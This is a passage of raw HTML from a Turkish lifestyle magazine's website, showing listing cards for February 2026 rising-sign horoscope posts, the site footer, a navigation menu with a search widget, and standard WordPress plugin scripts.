<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="başak burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-basak.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Başak Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-akrep-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="akrep burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-akrep.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Akrep Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-yay-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="yay burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yay.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Yay Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-ikizler-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="ikizler burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-ikizler.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen İkizler Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-yengec-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="yengeç burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-yengec.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Yengeç Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-aslan-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="aslan burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-aslan.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Aslan Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div></div></div></div></div></div><style>#section_1011863842 {
  padding-top: 0px;
  padding-bottom: 0px;
}</style></section><div class="text-center"><div class="is-divider divider clearfix" style="max-width:80%;height:1px;background-color:rgb(233, 233, 233);"></div></div><div class="absolute-footer light medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
<strong><a href="https://siteteskop.com">©  </a>2026 </strong><strong style="color:#000000;">PlumeMag</strong>, <strong>Tüm hakları BA Projectz'e aittir.</strong></div></div></div></div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><div class="asl_w_container asl_w_container_3" data-id="3" data-instance="1"><div id='ajaxsearchlite3'
data-id="3"
data-instance="1"
class="asl_w asl_m asl_m_3 asl_m_3_1"><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off"
aria-label="Search form">
<input aria-label="Search input"
type='search' class='orig'
tabindex="0"
name='phrase'
placeholder='Arama Yapınız...'
value=''
autocomplete="off"/>
<input aria-label="Search autocomplete input"
type='text'
class='autocomplete'
tabindex="-1"
name='phrase'
value=''
autocomplete="off" disabled/>
<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'></form></div>
<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
<span class='innericon' style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class='proloading'><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class='proclose'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px"
width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class='asl_data_container' style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct"
style="display:none !important;"
id="asl_init_id_3"
data-asl-id="3"
data-asl-instance="1"
data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.plumemag.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;tr&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:true,&quot;override_method&quot;:&quot;get&quot;}"></div></div><div id='ajaxsearchliteres3'
class='vertical wpdreams_asl_results asl_w asl_r asl_r_3 asl_r_3_1'><div class="results"><div class="resdrg"></div></div></div><div id='__original__ajaxsearchlitesettings3'
data-id="3"
class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_3"><form name='options'
aria-label="Search settings form"
autocomplete = 'off'>
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
value='0'/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact"
aria-label="Yalnızca tam eşleşmeler"
name="asl_gen[]" /><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Yalnızca tam eşleşmeler</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title"
aria-label="Başlıklarda ara"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Başlıklarda ara</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content"
aria-label="İçeriklerde ara"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
İçeriklerde ara</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt"
aria-label="Search in excerpt"
name="asl_gen[]"  checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option_inner hiddend">
<input type="checkbox" value="post"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="page"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="wpcf7_contact_form"
aria-label="Hidden option, ignore please"
name="customset[]" checked="checked"/></div></fieldset></form></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61743"><a href="https://www.plumemag.com/sessiz-luks/" class="menu-image-title-before menu-image-not-hovered"><span class="menu-image-title-before menu-image-title">Sessiz Lüks <span style="color:#f1f1f1;">.</span><span style="text-transform: lowercase;">BY</span><span style="color:#f1f1f1;">.</span></span><img data-lazyloaded="1" src="[data-uri]" width="1375" height="344" data-src="https://www.plumemag.com/wp-content/uploads/2026/01/Varlik-2@4x.png" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31268"><a href="https://www.plumemag.com/dekorasyon/">Dekorasyon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-31269"><a href="https://www.plumemag.com/kultur-ve-sanat/">Kültür ve Sanat</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31276"><a href="https://www.plumemag.com/kultur-ve-sanat/sinema/">Sinema &amp; Dizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31275"><a href="https://www.plumemag.com/kultur-ve-sanat/sergi-eser-inceleme/">Sergi &amp; Eser İnceleme</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31273"><a href="https://www.plumemag.com/kultur-ve-sanat/edebiyat/">Edebiyat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31274"><a href="https://www.plumemag.com/kultur-ve-sanat/muzik/">Müzik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31277"><a href="https://www.plumemag.com/kultur-ve-sanat/tarih/">Tarih</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31278"><a href="https://www.plumemag.com/kultur-ve-sanat/tiyatro/">Tiyatro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31266"><a href="https://www.plumemag.com/plumeart-gallery-2/">PlumeArtGallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43486"><a href="https://www.plumemag.com/kultur-ve-sanat/kulturel-miras/">Kültürel Miras</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51795"><a href="/var-kalma-pratikleri-sergisi.pdf?utm_source=sergiqr&#038;utm_medium=sergilink&#038;utm_campaign=sergi"><strong>Var Kalma Pratikleri</strong></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43485"><a href="https://www.plumemag.com/gastronomi/">Gastronomi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52014"><a href="https://www.plumemag.com/surdurulebilir-yasam/">Sürdürülebilir Yaşam</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47056"><a href="https://www.plumemag.com/surdurulebilir-ev-yasami/">Sürdürülebilir Ev Yaşamı</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37342"><a href="https://www.plumemag.com/ekoloji/">Ekoloji</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43483"><a href="https://www.plumemag.com/guzellik/">Güzellik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31282"><a href="https://www.plumemag.com/aile-cocuk/">AİLE &#038; ÇOCUK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31271"><a href="https://www.plumemag.com/iyiyasam/">İYİ YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54984"><a href="https://www.plumemag.com/evcil-hayvan/">Evcil Hayvan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31281"><a href="https://www.plumemag.com/saglik/">Sağlık &amp; Spor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31262"><a href="https://www.plumemag.com/surdurulebilir-moda/">Moda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31286"><a href="https://www.plumemag.com/teknoloji/">Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31259"><a href="https://www.plumemag.com/sehirde/">Şehirde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31258"><a href="https://www.plumemag.com/haber/">Haber</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31261"><a href="https://www.plumemag.com/tasarim/">Tasarım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43484"><a href="https://www.plumemag.com/farkindalik/">Farkındalık</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31285"><a href="https://www.plumemag.com/otomotiv/">Otomotiv</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31263"><a href="https://www.plumemag.com/seyahat/">Seyahat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31287"><a href="https://www.plumemag.com/mucevher-saat/">Mücevher &amp; Saat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61699"><a href="https://www.plumemag.com/sevgililer-gunu/">Sevgililer Günü</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54560"><a href="https://www.plumemag.com/astroloji">Astroloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52015"><a href="https://www.plumemag.com/sesli-icerik/">Sesli İçerik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31283"><a href="https://www.plumemag.com/is-yasami/">İş Yaşamı</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45424"><a href="/green-up-meetings/"><strong style="color:#28a745;">GREEN UP MEETINGS</strong></a></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css">.vlp-template-default{border:1px solid #444;display:flex;margin-bottom:10px;margin-top:10px;padding:10px;position:relative}.vlp-template-default .vlp-link-image-container{flex-shrink:0;max-width:100%}.vlp-template-default .vlp-link-image{font-size:0;padding-right:10px}.vlp-template-default .vlp-link-image img{width:100%}.vlp-template-default .vlp-link-title{font-size:1.2em;font-weight:700;line-height:2em}@media (max-width:450px){.vlp-template-default{flex-wrap:wrap}.vlp-template-default .vlp-link-image-container{margin:0 auto}.vlp-template-default .vlp-link-image{padding-right:0}}.vlp-link-container {
    background: #ffffff;

    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e5e5;

    padding: 10px;
}

.vlp-template-default .vlp-link-image img {
    border-radius: 0px;
}

.vlp-template-default .vlp-link-title {
    color: #c79200;
    font-size: 18px;
}

.vlp-template-default .vlp-link-summary {
    color: #4e4e4e;
    font-size: 14px;
}</style> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.plumemag.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https:\/\/www.plumemag.com\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"e0561d92f6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 